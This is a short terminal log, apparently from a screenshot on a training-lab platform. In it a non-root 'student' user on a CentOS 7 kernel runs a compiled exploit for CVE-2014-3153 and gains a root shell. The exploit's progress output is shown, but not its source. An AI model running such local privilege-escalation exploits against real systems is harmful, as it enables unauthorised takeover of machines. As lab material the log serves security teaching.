 [student@localhost ~]$ uname -a
Linux localhost.localdomain 3.10.0-123.el7.x86_64 #1 SMP Mon Jun 30 12:09:22 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
[student@localhost ~]$ whoami
student
[student@localhost ~]$ ls
exp
[student@localhost ~]$ ./exp
CVE-2014-3153 exploit by Chen Kaiqu(kaiquchen@163.com)
Press RETURN after one second...
Checking whether exploitable..OK
Seaching good magic...
magic1=0xffff88002f0f1c70 magic2=0xffff8800313d3c80
Good magic found
Hacking...
[root@localhost ~]# whoami
root
[root@localhost ~]#
实验楼